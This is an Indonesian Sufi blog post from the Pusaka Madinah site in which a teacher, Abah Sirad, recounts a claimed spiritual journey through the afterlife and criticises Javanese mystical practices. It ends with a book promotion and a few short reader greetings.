<i>Berkata '<span style="color: orange;"><b><a class="zem_slink" href="http://en.wikipedia.org/wiki/Ifrit" rel="wikipedia nofollow" target="_blank" title="Ifrit">Ifrit</a> (yang cerdik) dari golongan jin</b></span>: "Aku akan datang kepadamu dengan membawa singgsana itu kepadamu <span style="color: orange;"><b>sebelum kamu berdiri dari tempat dudukmu</b></span>; sesungguhnya aku benar-benar kuat untuk membawanya lagi dapat dipercaya". <br />
</i><br />
<br />
ق&#1614;ال&#1614; ال&#1614;&#1617;ذ&#1616;ي ع&#1616;ند&#1614;ه&#1615; ع&#1616;ل&#1618;م&#1612; م&#1616;&#1617;ن&#1614; ال&#1618;ك&#1616;ت&#1614;اب&#1616; أ&#1614;ن&#1614;ا آت&#1616;يك&#1614; ب&#1616;ه&#1616; ق&#1614;ب&#1618;ل&#1614; أ&#1614;ن ي&#1614;ر&#1618;ت&#1614;د&#1614;&#1617; إ&#1616;ل&#1614;ي&#1618;ك&#1614; ط&#1614;ر&#1618;ف&#1615;ك&#1614; &#1754; ف&#1614;ل&#1614;م&#1614;&#1617;ا ر&#1614;آه&#1615; م&#1615;س&#1618;ت&#1614;ق&#1616;ر&#1611;&#1617;ا ع&#1616;ند&#1614;ه&#1615; ق&#1614;ال&#1614; ه&#1614;&#1648;ذ&#1614;ا م&#1616;ن ف&#1614;ض&#1618;ل&#1616; ر&#1614;ب&#1616;&#1617;ي ل&#1616;ي&#1614;ب&#1618;ل&#1615;و&#1614;ن&#1616;ي أ&#1614;أ&#1614;ش&#1618;ك&#1615;ر&#1615; أ&#1614;م&#1618; أ&#1614;ك&#1618;ف&#1615;ر&#1615; &#1750; و&#1614;م&#1614;ن ش&#1614;ك&#1614;ر&#1614; ف&#1614;إ&#1616;ن&#1614;&#1617;م&#1614;ا ي&#1614;ش&#1618;ك&#1615;ر&#1615; ل&#1616;ن&#1614;ف&#1618;س&#1616;ه&#1616; &#1750; و&#1614;م&#1614;ن ك&#1614;ف&#1614;ر&#1614; ف&#1614;إ&#1616;ن&#1614;&#1617; ر&#1614;ب&#1616;&#1617;ي غ&#1614;ن&#1616;ي&#1612;&#1617; ك&#1614;ر&#1616;يم&#1612; [٢٧:٤٠] <br />
<i>Berkatalah <b><span style="color: orange;">seorang yang mempunyai ilmu dari Al Kitab</span></b>: "Aku akan membawa singgasana itu kepadamu <b><span style="color: orange;">sebelum matamu berkedip</span></b>". Maka tatkala Sulaiman melihat singgasana itu terletak di hadapannya, iapun berkata: "Ini termasuk kurnia Tuhanku untuk mencoba aku apakah aku bersyukur atau mengingkari (akan nikmat-Nya). Dan barangsiapa yang bersyukur maka sesungguhnya dia bersyukur untuk (kebaikan) dirinya sendiri dan barangsiapa yang ingkar, maka sesungguhnya Tuhanku Maha Kaya lagi Maha Mulia".</i> <br />
[Q.S. An-Naml:39-40]</span><br />
<span style="color: #8e7cc3;">Bandingkan, hebat mana jin dan orang-orang kebatinan itu dengan orang-orang ketuhanan? [Mux]</span><br />
<br />
Orang tauhid mau masuk ke Zat Mutlak tidak perlu dengan acara-acara ritual kabalis pagan seperti semedi, tapa-brata, meditasi, yoga, <a class="special" href="/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html" target="_blank" title="Astral Projection">meraga sukma,</a> apalagi dengan bakar-bakar menyan, setanggi, dengan sesajen dan kembang tujuh rupa. Inilah tauhid Islam, tidak mau pamer-pamer syariat. Cukup dengan ritual ibadah yang "tampak biasa" saja seperti shalat, puasa, sedekah, tadarus, dsb. Untuk apa cari-cari pujian makhluk dengan tapa di dalam air, mandi di tujuh mata air, dsb. Pujian makhluk itu tidak ada ubahnya dengan jin buang hajat. Busuk lebih busuk daripada yang paling busuk.<br />
<br />
Kalau ada orang mau jual, kita beli<br />
Orang tauhid tidak takut karena Zat Mutlak itu induknya <a class="special" href="/2012/06/allah-cahaya-nya-mahasuci-nya-rahasia.html#axzz2U9uBU1x7" target="_blank" title="jenis-jenis zarah"><i>jirim, jisim, jahwar,</i> dan <i>aradh</i>.</a> Mana bisa ilmu-ilmu <a class="special" href="/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html#axzz2U9uBU1x7" target="_blank" title="arena bermain kaum minal jinnati wannas">orang sesat yang hanya bisa main di zat asam</a> menembus Zat Mutlak. <br />
<br />
<br />
<span class="dropcap1">K</span>alau kita sudah bermain di Zat Mutlak, kita bisa bercerita yang sebenar-benarnya tentang bidadari-bidadari, tentang bagaimana kita melihat keadaan-keadaan manusia yang sudah mati di dunia. Ini bukan khayalan. Betul-betul kita melihat bagaimana keadaan manusia di sana, mereka <a class="zem_slink" href="http://en.wikipedia.org/wiki/Duduk" rel="wikipedia nofollow" target="_blank" title="Duduk">duduk</a> di satu padang yang luas seperti duduk <i>tahiyat awal</i>. Kalau kita berjalan, mereka bisa melihat kita; kita pun bisa melihat mereka, tetapi tidak bisa saling bicara. Sepadang-padang luasnya di tempat orang-orang mati itu, yang kelihatan hanya satu: Baitullah.<br />
<br />
Orang-orang yang di dunia sudah mati itu semua menuju dan berusaha sampai ke Baitullah. Ada yang sudah beringsut-ngesot selama 300 tahun belum juga sampai. Di padang itu ada satu tempat yang tidak bisa ditembus, padahal tidak ada dinding yang menghalang. Sekelompok besar yang manusia tidak bisa berjalan menembus dinding tak tampak itu, akhirnya duduk saja di situ. Wajahnya ada yang menyesal dan bersusah hati mengapa ketika di dunia tidak mempelajari ilmu dan amal ini, ada juga yang memukul-pukul kepalanya sendiri. Bahkan, kebanyakan dari kumpulan manusia itu ternyata mereka yang waktu di dunia adalah ulama-ulama terkenal yang bersorban besar-besar. Dan kalau semasa hidup di dunia kita pernah lihat mereka, kita saling kenal. Di sana kita saling kenal.<br />
<br />
Jadi kita tahu benar-tidaknya ulama-ulama besar yang ketika masih hidup di dunia mengaku atau diakui orang sebagai wali, baik mereka yang sudah mati maupun yang masih hidup sekarang. Karena di dunia ini kita sama-sama punya pengikut, kalau kita ungkap sebenar-benarnya, bisa-bisa jadi pertikaian antar-ulama. Ini bukan dongeng, ini kenyataan sebenar-benarnya dari pengalaman perjalanan hakiki.<br />
<br />
Di padang itu ada yang mengherankan juga. Kita berpapasan dengan orang yang persis diri kita. Benar-benar diri kita juga. Kita saling melihat, tetapi tidak saling berbicara. Saling berlalu saja.<br />
<br />
<br />
<span class="dropcap1">B</span>idadari dan orang-orang akhirat itu giginya kecil-kecil, halus-halus. Bibirnya merah-merah lebih merah daripada gincu. Kalau dibawa satu ke dunia, bisa-bisa disembah orang. Kita lihat misalnya mereka makan buah. Kelihatan makanan itu semuanya dari waktu ditelan sampai makanan itu berjalan di badannya. Mengapa begitu? Karena sudah bertubuhkan cahaya. Jadi, orang-orang akhirat dan para bidadari suka bilang kalau gigi manusia dunia itu seperti kampak. Besar-besar. <br />
<br />
Kalau melihat bangunan-bangunan rumah, bisa terheran-heran. Masak di dalam rumah bisa ada gunung?! Siapa arsiteknya? Benar-benar rumah-rumah di sana besar-besar. Model istana, tapi penghuninya satu dua orang saja. Di sana tidak ada rumah tipe-36, tipe-45, dsb. Di sana rumah besar-besar semua.<br />
<br />
<span class="dropcap1">S</span>etelah melewati padang ini, kita memasuki suatu alam. Kami istilahkan itu "alam cendol", karena banyak benda beterbangan hijau seperti cendol. Kalau kena ke badan, benda itu luruh mencair begitu saja. Seperti cendol. Setelah alam ini, masuk lagi ke alam yang segar. Cuacanya pun menyegarkan, seperti cuaca dekat magrib.<br />
<br />
Setelah alam ini, keadaannya agak gerah saja. Seperti panas pukul 9 pagi di khatulistiwa. Sebenarnya ini pengaruh hawa-hawa neraka, makanya gerah. Di padang yang gerah itu ada dua jalur jalan-lewat. Seperti kedudukan dalam shalat, lelaki jalur kanan, perempuan jalur kiri. Dilihat tidak ada Islam, kafir semua. Kebanyakan digiring untuk kayu bakar neraka.<br />
<br />
Lepas dari alam itu, berjalan lagi. Sampai di suatu alam penuh nikmat. Apa saja kita lihat di alam itu menimbulkan nikmat. Makin jauh berjalan, masuk ke satu wilayah. Di alam ini bukan lagi nikmat yang kita rasakan, melainkan nikmat terlebih nikmat daripada alam sebelumnya tadi.<br />
<br />
Selanjutnya ada satu padang yang isinya uang melulu. Uang berbagai zaman ada di situ semua. &nbsp;Setelah itu sampai di suatu padang yang khusus isinya tulang-belulang manusia saja. Kemudian di situ bertemu dengan Malaikat bernama <b><u>Y</u></b><u style="font-weight: bold;">u</u><b> _ </b><u style="font-weight: bold;">s</u><b> _ </b><u style="font-weight: bold;">l</u><b> _ _ </b><u style="font-weight: bold;">n</u> <u style="font-weight: bold;">a</u>. Kami tanya pada malaikat itu, <i>"Tempat belulang semua ini tentang keadaan manusia?"</i>&nbsp;Dia jawab, <i>"Jalan terus saja kamu, nanti kamu tahu keadaannya."</i><br />
<br />
Setelah berjalan lagi, melihat malaikat sedang membersihkan tulang-belulang manusia [seperti orang yang sedang melemparkan sampah pakai sekop ke atas truk]. Kata Malaikat&nbsp;<b><u>Y</u></b><u style="font-weight: bold;">u</u><b>&nbsp;_&nbsp;</b><u style="font-weight: bold;">s</u><b>&nbsp;_&nbsp;</b><u style="font-weight: bold;">l</u><b>&nbsp;_ _&nbsp;</b><u style="font-weight: bold;">n</u>&nbsp;<u style="font-weight: bold;">a</u>, <i>"Dengarkan apa yang disebut-sebut malaikat petugas itu."</i><br />
<br />
Malaikat petugas itu bekerja sambil mengomel, <i>"Apalah payahnya... kenapa selagi hidup tidak mau memandang diri kamu yang putih."</i><br />
<br />
Bukan putih kapur-putih tulang, yang indah dan cantik adalah putih kapas. Jangan dikhayal-khayalkan, nanti timbul ilusi. Kosong itu putih yang tidak berwarna. Itulah juga mengapa manusia mati dibalut dengan kapas putih [kain kafan].<br />
<br />
Maka derajat yang paling tinggi di akhirat adalah yang putih, bukan yang hijau. Pantas Rasulullah Saw. suka pakai baju putih. Cobalah lihat orang mati dibungkus kain putih. Padahal kain hitam itu kain juga, kain yang berwarna-warni kain juga. Mengapa musti dengan kain putih? Tentulah ada makna yang dalam di situ.<br />
<br />
Kalau sudah dapat pengalaman-pengalaman ini, mana ada khawatir lagi menghadapi mati. Karena sudah tahu <a class="special" href="/2012/11/kalimat-talqin-sakaratul-maut-untuk.html" target="_blank" title="Kalimat Talqin Sakaratul Maut">caranya mati.</a> Tidak akan goncang jiwa karena kita sudah pakai diri yang tidak bertulang, tidak berdaging, tidak makan-minum, tidak ber-ibu-bapak, yang hidup tidak dengan nyawa lagi. <a class="special" href="/2013/05/alat-makrifat.html" target="_blank" title="Alat Makrifat">Insan itu diciptakan atas rupa Allah.</a> Pakailah fitrah manusia ini.<br />
<br />
<span class="dropcap1">A</span>da juga satu kampung, nama kampungnya <u style="font-weight: bold;">M</u><b> _ <u>e</u> _ _ _ </b><b style="text-decoration: underline;">h</b>. Di sinilah terdengar zikir <i>mahabbah</i>. Malaikatul <b><u>A</u>_ _ _&nbsp;<u>s</u></b> yang tunjukan. Inilah cara manusia melampiaskan rasa <i>mahabbah</i>&nbsp;pada Nabi Muhammad Rasulullah saw.<br />
<br />
Inilah hasilnya <a class="special" href="/2013/05/tidur-di-Mahasuci.html" target="_blank" title="Tidur di Mahasuci">tidur hakiki.</a> Mau ke mana saja bisa. Waktu tidur, satukan saja ingatan dan perasaan. Jadi tidur hakiki itu menyatukan ingatan dan perasaan. Inilah tidur tafakur-hakiki. Cobalah tiap malam, kalau dilakukan tiap malam, mustahil tidak dapat. Rasulullah 'kan sudah mengajarkan cara tidur. Bagaimana cara Rasulullah mengajarkan tidur itu?<br />
<br />
Coba lihat bayi itu tidur saja kerjanya karena yang dinamakan tidur itu nikmat. Kalau kita pandai tidur, kenikmatanlah yang kita dapat. Jangan cari mati nikmat saja, tidur nikmat pun perlu dicari. Karena tidur ini kakak-beradik mati. Pandai tidur, berarti pandai mati kelak. Kalau tidur dalam keadaan gelisah terus, matinya pun gelisah. Mengapa orang tidak mau berlatih mati dalam tidur?<br />
<br />
Kalau sudah dapat pengalaman hakiki yang seperti ini, kita duduk dan teringat surga selama 5 menit saja, wajib mandi hadats besar. Mengapa wajib mandi hadats besar? Karena nikmatnya lebih daripada <i>berjima'</i>. Ini bukan mimpi, bukan halusinasi. Ini benar-benar perjalanan sunnah Rasulullah Saw.<br />
<br />
<br />
Syaikh Siradj<br />
"Menapaktilasi perjalanan Rasulullah itu sunnah."<br />
<br />
<br />
<br />
<br />
<b><span style="color: red;">CATATAN:</span></b><br />
Abah Sirad mendiktekan tulisan ini dini hari sekira pukul 1 malam Ketika itu terjadi dialog saya dengan Abah berikut ini.<br />
<br />
<b>Abah Sirad:</b><br />
<i>"Sebenarnya ini tidak boleh diceritakan, tapi sudah telanjur terlontar. Ya lanjut saja."</i><br />
<br />
<b><span style="color: #8e7cc3;">Mux:</span></b><br />
<i>"Ya, Guru! Tak apa. Toh Allah juga yang berkehendak ini tiba-tiba jadi topik bahasan kita. Lagi pula kisah perjalanan ini bisa jadi tamparan keras bagi muslim bodoh di luar sana yang sudah terpesona dengan amalan-amalan kejawen seperti meraga sukma dan lain-lain itu. Biar mereka tahu, yang selama ini mereka lakukan itu, sudahlah tidak berguna, tergolong sesat pula karena sudah tak sadar mengikuti langkah-langkah orang kafir.</i><br />
<i><br />
</i> <i>Juga, kita lihat di akhir zaman ini kemaksiatan sudah dipertunjukkan tanpa malu-malu lagi. Lihat kasus-kasus korupsi kaum elite negeri ini, skandal-skandal seks pejabat negara, ulama-ulama klenik-mistik, yang juga terjadi pada seniman musik dan film kita.&nbsp;</i><br />
<i><br />
</i> <i><b><span style="color:#B8534A;">Maksiat saja sudah menari-nari dengan percaya diri di televisi, mengapa kebenaran hakiki tidak boleh dimunculkan juga?! Tidak ada alasan lagi.</span></b> InsyaAllah, mungkin sekaranglah waktunya kita tampilkan pada umat agar umat tahu dan semakin cinta dengan agamanya sendiri dan mau mulai membuka diri untuk mengenal Allah, Rasulullah, dan diri mereka dengan sebenar-benarnya.<br />
<br />
Kalau ada orang tanya kesesuaiannya dengan tarikh syiar Islam oleh Nabi Muhammad Rasulullah Saw. kita suruh saja mereka cari dan buka <span style="color: #4EBAFF;font-style:italic;font-weight:bold;">Kitab 1000 Masalah: Soal-Jawab Rasulullah dengan Abdullah ibnu Salam, Pendeta Yahudi dari Khaibar</span>. Di situ Rasulullah Saw. cerita banyak soal perjalanan hakiki semodel ini.</i>[Abah pun mengangguk setuju dengan argumentasi saya itu. <i>Alhamdulilah</i>. Semoga ini bermanfaat bagi kita semua dunia-akhirat. <i>Aaamiin</i>.]<br />
<br />
<div class="comment">Tausyiah Abah Sirad malam itu disaksikan juga oleh beberapa punggawa <a class="special" href="http://www.facebook.com/groups/445985098822991/" target="_blank" title="Gabung yuk di grup ini!">Pemuda Tauhid Pusaka Madinah,</a> yaitu Rangga, Zaki, Ma'el, Lukman, Jojo, Ekki, Agung, Hafis, Waridat, dan Mudani. Sementara sisanya yang waktu itu "tewas" ketiduran: Ari, Bambang, Idul, dan Andi, tapi paginya mereka minta diceritaain sama Abah lagi. [Tega-teganya ngerjain orang tua tuh mereka! >:( wkwkwkw! xD ]<br />
<br />
</div><br />
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s0/insan-kamil.jpg"><img alt="Perjalanan Ruhani Insan Kami" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s0/insan-kamil.jpg" title="Insan.Kamil.dan.Perjalanan.Hakiki" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Insan Kamil dan Perjalanan Hakiki' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZC3LCAfXHJ_q-_XP8YUO5P65R2nuV7PoDSHzH1noZ6KNsuqCVnw7fQR8K42veTE0YERrXTa-CgkFoaIlulI16Mh-RLH_Y6CqhTz5u1qu737k8oGDyEywxkMgF8pQKNy-juGuFLEvDhlA/s72-c/insan-kamil.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-24T23:12:00+07:00</span><br/>
<span class='summary'>Insan Kamil dan Perjalanan Hakiki</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html'>Insan Kamil dan Perjalanan Hakiki</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>24.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/Insan-Kamil.html">Insan Kamil dan Perjalanan Hakiki</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/Insan-Kamil.html]Insan Kamil dan Perjalanan Hakiki[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/Insan-Kamil.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/muhammad.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
133
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5964119308342494419'>
<a name='c5964119308342494419'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12360195487197881119" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5964119308342494419-12360195487197881119"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12360195487197881119' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5964119308342494419'>
<p>
Nyimak...<br />Salam Alaikum Kang Mux..Dan khusus nya Buat Abah Syaikh Siradj.,<br />Dan Salam buat semua sobat Sarang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369413413125#c5964119308342494419' title='comment permalink'>
24 Mei, 2013 23:36
</a>
<span class='item-control blog-admin pid-1317187157'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5964119308342494419' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8476252298782037999'>
<a name='c8476252298782037999'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04564718452316588021" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8476252298782037999-04564718452316588021"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04564718452316588021' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8476252298782037999'>
<p>
Salam &#39;alaikum saudaraku semuaaah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369413517986#c8476252298782037999' title='comment permalink'>
24 Mei, 2013 23:38
</a>
<span class='item-control blog-admin pid-1807267032'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8476252298782037999' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5129663780174420775'>
<a name='c5129663780174420775'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5129663780174420775-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5129663780174420775'>
<p>
Nyimax..<br />:10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369413537244#c5129663780174420775' title='comment permalink'>
24 Mei, 2013 23:38
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5129663780174420775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2285733365722122233'>
<a name='c2285733365722122233'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2285733365722122233-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2285733365722122233'>
<p>
Salam alaikum kang Adam.. dan sobat sarang semuanya.. <br />Salam buat Abah Siradj kang &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369413889574#c2285733365722122233' title='comment permalink'>
24 Mei, 2013 23:44
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2285733365722122233' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5287032569574315940'>
<a name='c5287032569574315940'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5287032569574315940-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5287032569574315940'>
<p>
Subhanallah Walhamdulillah wala ilaha ilallah Allahu Akbar &#8230; <br /><br />Benar2 mantap nih postingan.. hehe...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369414629940#c5287032569574315940' title='comment permalink'>
24 Mei, 2013 23:57
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5287032569574315940' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
